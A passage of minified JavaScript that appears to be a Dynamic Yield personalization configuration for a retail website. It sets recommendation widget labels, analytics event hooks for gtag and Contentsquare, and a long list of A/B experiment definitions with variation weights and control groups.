eld:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html: